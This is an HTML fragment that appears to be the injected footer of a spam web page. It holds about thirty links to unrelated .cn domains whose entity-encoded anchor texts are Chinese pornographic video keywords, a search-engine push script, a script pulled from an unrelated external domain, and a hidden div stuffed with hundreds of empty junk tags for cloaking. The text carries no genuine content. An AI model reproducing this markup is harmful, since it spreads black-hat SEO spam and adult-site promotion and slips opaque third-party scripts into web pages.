<a href="http://kweizhinong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://ahsoso.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://vease.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szmintong.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://moonson.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://kisskids.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://663r.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://kuav.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://fojh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5987;&#x5973;99</a>|
<a href="http://web520.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;app</a>|
<a href="http://cctvcable.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://63p.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://ssc747.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ubquv" class="pl_css_ganrao" style="display: none;"><thead id="ubquv"></thead><optgroup id="ubquv"><blockquote id="ubquv"></blockquote></optgroup><td id="ubquv"></td><dfn id="ubquv"></dfn><label id="ubquv"></label><dd id="ubquv"></dd><em id="ubquv"><li id="ubquv"><small id="ubquv"><style id="ubquv"></style></small></li></em><ins id="ubquv"><blockquote id="ubquv"></blockquote></ins><table id="ubquv"><small id="ubquv"><tbody id="ubquv"><xmp id="ubquv"></xmp></tbody></small></table><rp id="ubquv"><meter id="ubquv"><dfn id="ubquv"></dfn></meter></rp><label id="ubquv"></label><ol id="ubquv"><em id="ubquv"></em></ol><label id="ubquv"><cite id="ubquv"><rt id="ubquv"><label id="ubquv"></label></rt></cite></label><li id="ubquv"></li><progress id="ubquv"><bdo id="ubquv"></bdo></progress><dl id="ubquv"><strike id="ubquv"><acronym id="ubquv"><var id="ubquv"></var></acronym></strike></dl><s id="ubquv"></s><pre id="ubquv"></pre><center id="ubquv"><ins id="ubquv"><div id="ubquv"></div></ins></center><address id="ubquv"><menuitem id="ubquv"><strong id="ubquv"><label id="ubquv"></label></strong></menuitem></address><abbr id="ubquv"></abbr><optgroup id="ubquv"><button id="ubquv"></button></optgroup><fieldset id="ubquv"><tbody id="ubquv"><table id="ubquv"><pre id="ubquv"></pre></table></tbody></fieldset><label id="ubquv"></label><wbr id="ubquv"><progress id="ubquv"><strong id="ubquv"><li id="ubquv"></li></strong></progress></wbr><code id="ubquv"><abbr id="ubquv"><dl id="ubquv"><small id="ubquv"></small></dl></abbr></code><strong id="ubquv"></strong><form id="ubquv"></form><tt id="ubquv"><center id="ubquv"><meter id="ubquv"><strike id="ubquv"></strike></meter></center></tt><var id="ubquv"></var><blockquote id="ubquv"><i id="ubquv"><nav id="ubquv"></nav></i></blockquote><tbody id="ubquv"></tbody><del id="ubquv"><strike id="ubquv"><acronym id="ubquv"></acronym></strike></del><var id="ubquv"><tbody id="ubquv"></tbody></var><tbody id="ubquv"><ul id="ubquv"><dd id="ubquv"><pre id="ubquv"></pre></dd></ul></tbody><strike id="ubquv"></strike><bdo id="ubquv"></bdo><acronym id="ubquv"></acronym><mark id="ubquv"></mark><i id="ubquv"><tr id="ubquv"><blockquote id="ubquv"></blockquote></tr></i><style id="ubquv"></style><code id="ubquv"><menu id="ubquv"><b id="ubquv"><wbr id="ubquv"></wbr></b></menu></code><blockquote id="ubquv"><form id="ubquv"><sup id="ubquv"><nobr id="ubquv"></nobr></sup></form></blockquote><small id="ubquv"><kbd id="ubquv"><xmp id="ubquv"></xmp></kbd></small><em id="ubquv"><rt id="ubquv"><label id="ubquv"><th id="ubquv"></th></label></rt></em><style id="ubquv"><dfn id="ubquv"><strike id="ubquv"></strike></dfn></style><rp id="ubquv"></rp><ruby id="ubquv"><small id="ubquv"></small></ruby><var id="ubquv"><i id="ubquv"></i></var><bdo id="ubquv"></bdo><th id="ubquv"><sub id="ubquv"><meter id="ubquv"><button id="ubquv"></button></meter></sub></th><output id="ubquv"><big id="ubquv"></big></output><legend id="ubquv"></legend><dl id="ubquv"></dl><mark id="ubquv"></mark><samp id="ubquv"><legend id="ubquv"><output id="ubquv"><big id="ubquv"></big></output></legend></samp><var id="ubquv"><video id="ubquv"><tr id="ubquv"></tr></video></var><tr id="ubquv"><strike id="ubquv"><menuitem id="ubquv"><font id="ubquv"></font></menuitem></strike></tr><legend id="ubquv"><tr id="ubquv"></tr></legend><em id="ubquv"><s id="ubquv"><dl id="ubquv"><ruby id="ubquv"></ruby></dl></s></em><nobr id="ubquv"></nobr><nobr id="ubquv"></nobr><b id="ubquv"><label id="ubquv"><em id="ubquv"><input id="ubquv"></input></em></label></b><strike id="ubquv"></strike><optgroup id="ubquv"></optgroup><legend id="ubquv"></legend><ol id="ubquv"></ol><div id="ubquv"></div><rt id="ubquv"><blockquote id="ubquv"><noscript id="ubquv"><abbr id="ubquv"></abbr></noscript></blockquote></rt><ul id="ubquv"></ul><nobr id="ubquv"></nobr><pre id="ubquv"><em id="ubquv"></em></pre><option id="ubquv"></option><td id="ubquv"></td><i id="ubquv"><samp id="ubquv"><pre id="ubquv"></pre></samp></i><button id="ubquv"><tr id="ubquv"><dfn id="ubquv"><tr id="ubquv"></tr></dfn></tr></button><output id="ubquv"><var id="ubquv"></var></output><span id="ubquv"></span><tbody id="ubquv"></tbody><ins id="ubquv"></ins><optgroup id="ubquv"></optgroup><pre id="ubquv"></pre><button id="ubquv"></button><em id="ubquv"><label id="ubquv"></label></em><listing id="ubquv"><s id="ubquv"><xmp id="ubquv"><label id="ubquv"></label></xmp></s></listing><meter id="ubquv"><i id="ubquv"><strike id="ubquv"></strike></i></meter><small id="ubquv"></small><form id="ubquv"><abbr id="ubquv"><form id="ubquv"></form></abbr></form><tbody id="ubquv"></tbody><style id="ubquv"><progress id="ubquv"></progress></style><fieldset id="ubquv"></fieldset><meter id="ubquv"><center id="ubquv"><tr id="ubquv"></tr></center></meter><nav id="ubquv"></nav><pre id="ubquv"><mark id="ubquv"><xmp id="ubquv"><style id="ubquv"></style></xmp></mark></pre><thead id="ubquv"><s id="ubquv"><ul id="ubquv"></ul></s></thead><dd id="ubquv"><pre id="ubquv"><table id="ubquv"></table></pre></dd><font id="ubquv"></font><td id="ubquv"><input id="ubquv"><noframes id="ubquv"><rp id="ubquv"></rp></noframes></input></td><pre id="ubquv"><ol id="ubquv"></ol></pre><pre id="ubquv"><form id="ubquv"><p id="ubquv"></p></form></pre><track id="ubquv"></track><listing id="ubquv"></listing><dd id="ubquv"><dfn id="ubquv"><big id="ubquv"></big></dfn></dd><div id="ubquv"><source id="ubquv"><nav id="ubquv"></nav></source></div><tr id="ubquv"></tr><tr id="ubquv"><div id="ubquv"><i id="ubquv"></i></div></tr><style id="ubquv"></style><font id="ubquv"></font><thead id="ubquv"></thead><abbr id="ubquv"><acronym id="ubquv"><ul id="ubquv"><thead id="ubquv"></thead></ul></acronym></abbr><div id="ubquv"></div><thead id="ubquv"></thead><cite id="ubquv"><noscript id="ubquv"></noscript></cite><optgroup id="ubquv"></optgroup><acronym id="ubquv"><ul id="ubquv"><font id="ubquv"></font></ul></acronym><button id="ubquv"></button><nobr id="ubquv"></nobr><tr id="ubquv"><thead id="ubquv"></thead></tr><address id="ubquv"><tfoot id="ubquv"></tfoot></address><dfn id="ubquv"></dfn><code id="ubquv"></code><style id="ubquv"></style><output id="ubquv"></output><style id="ubquv"></style><nobr id="ubquv"></nobr><pre id="ubquv"></pre><tbody id="ubquv"></tbody><pre id="ubquv"></pre><sub id="ubquv"></sub><thead id="ubquv"></thead><s id="ubquv"><dl id="ubquv"><track id="ubquv"><dfn id="ubquv"></dfn></track></dl></s><strike id="ubquv"></strike><label id="ubquv"></label><big id="ubquv"></big><li id="ubquv"><noframes id="ubquv"><center id="ubquv"><del id="ubquv"></del></center></noframes></li><optgroup id="ubquv"></optgroup><style id="ubquv"></style><li id="ubquv"><progress id="ubquv"><p id="ubquv"></p></progress></li><pre id="ubquv"></pre><track id="ubquv"><kbd id="ubquv"></kbd></track><strong id="ubquv"></strong><nav id="ubquv"></nav><delect id="ubquv"><td id="ubquv"></td></delect><output id="ubquv"></output><tr id="ubquv"><thead id="ubquv"><tbody id="ubquv"></tbody></thead></tr><listing id="ubquv"><ruby id="ubquv"><progress id="ubquv"></progress></ruby></listing><label id="ubquv"></label><i id="ubquv"></i><em id="ubquv"></em><thead id="ubquv"></thead></div>
</html>
  